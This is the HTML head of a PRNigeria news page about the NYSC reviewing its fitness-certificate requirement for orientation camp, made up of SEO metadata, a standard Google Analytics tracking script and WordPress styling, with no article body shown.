

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/
body_size: 28167
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>NYSC Reviews Policy on Corpers&#039; Fitness for Orientation Program - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NYSC Reviews Policy on Corpers&#039; Fitness for Orientation Program - PRNigeria News" />
	<meta property="og:description" content="NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program In view of the regimentation and physical demands of some activities of the NYSC Orientation programme, the management of the Scheme introduced presentation of Certificate of Fitness from recognised public health facilities by prospective Corps Members as requirement for registration at the Orientation Camp. Read Also: [&hellip;]" />
	<meta property="og:url" content="https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2022-11-01T10:58:39+00:00" />
	<meta property="article:modified_time" content="2022-11-01T11:08:58+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kabir Abdulsalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Eddy Megwa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/#article","isPartOf":{"@id":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/"},"author":{"name":"kabir Abdulsalam","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"headline":"NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program","datePublished":"2022-11-01T10:58:39+00:00","dateModified":"2022-11-01T11:08:58+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/"},"wordCount":208,"image":{"@id":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1","keywords":["Corpers' Fitness","NYSC","NYSC Clinic","Orientation Program"],"articleSection":["Featured","Government","National"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/","url":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/","name":"NYSC Reviews Policy on Corpers' Fitness for Orientation Program - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/#primaryimage"},"image":{"@id":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1","datePublished":"2022-11-01T10:58:39+00:00","dateModified":"2022-11-01T11:08:58+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"breadcrumb":{"@id":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1","width":1080,"height":720,"caption":"DG NYSC, Brigadier General MK Fadah"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"NYSC Reviews Policy on Corpers&#8217; Fitness for Orientation Program"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0","name":"kabir Abdulsalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","caption":"kabir Abdulsalam"},"url":"https://prnigeria.com/author/kabir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2022%2F11%2F01%2Fnysc-reviews-policy-corpers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2022%2F11%2F01%2Fnysc-reviews-policy-corpers%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2022\/11\/01\/nysc-reviews-policy-corpers\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
